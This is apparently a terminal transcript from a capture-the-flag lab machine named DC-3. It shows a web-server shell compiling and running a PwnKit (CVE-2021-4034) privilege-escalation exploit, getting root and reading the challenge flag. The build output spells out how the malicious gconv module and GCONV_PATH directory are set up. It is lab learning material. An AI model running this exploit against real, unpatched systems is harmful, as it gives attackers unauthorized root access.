 zsh | 0  python3 | 1
(remote) www-data@DC-3:/var/www/html/templates/beez3/pwnkit$ ls
Makefile  cve-2021-4034.c  pwnkit.c
(remote) www-data@DC-3:/var/www/html/templates/beez3/pwnkit$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
(remote) www-data@DC-3:/var/www/html/templates/beez3/pwnkit$ ls
GCONV_PATH=.  Makefile  cve-2021-4034  cve-2021-4034.c  gconv-modules  pwnkit.c  pwnkit.so
(remote) www-data@DC-3:/var/www/html/templates/beez3/pwnkit$ ./cve-2021-4034
# whoami
root
# ls /root
the-flag.txt
# cat /root/the-flag.txt
Well Done!!!!
Congratulations are in order.  :-)
I hope you've enjoyed this challenge as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!
#